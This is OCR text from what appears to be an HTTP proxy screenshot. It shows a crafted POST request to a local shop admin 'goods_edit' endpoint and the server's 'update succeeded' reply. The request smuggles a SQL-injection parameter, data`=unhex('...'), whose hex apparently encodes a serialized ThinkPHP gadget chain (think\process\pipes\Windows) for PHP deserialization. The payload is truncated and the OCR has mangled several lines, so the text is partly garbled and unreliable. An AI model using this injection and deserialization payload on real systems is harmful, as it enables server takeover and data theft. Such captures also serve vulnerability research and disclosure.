 请求
美化 Raw Hex \n
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 3626
9 Origin: http://localhost:36000
10 Connection: close
11 Referer:
http://localhost:36000/public/index.php/index/admin/goods_edit/id/1.htm
l
12 Cookie: csrftoken=
dTvmwDJ33nz7lEBzdX7z0EZfzaXZFS4VZoMiJxbqfZpQCsXVloi7zlD8JmuU8zyo;
com.wibu.cm.webadmin.lang=zh-CN; lang=zh-cn; device=desktop; theme=
default; PHPSESSID=39apb4lsdjvv7b8pp0acui8ch7
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 id=2&name=test&price=100.00&on_sale_time=2023-05-05T02%3A20%3A54&image=
https%3A%2F%2Fi.postimg.cc%2FFzvNFBG8%2FR-6-HI3-YKR-UF-JG0-G-N.jpg&data
=test&
data`%3Dunhex('59546f784f6e74704f6a4137547a6f794e7a6f6964476870626d746
63484a765932567a633178776158426c633178586157356b6233647a496a6f784f6e747
a4f6a4d304f69494164476870626d746363484a765932567a633178776158426c633178
586157356b6233647a41475a706247567a496a74684f6a453665326b364d4474504f6a4
响应
美化 Raw Hex 页面渲染
:)
商品信息更新成功
页面自动 跳转 等待时间： 0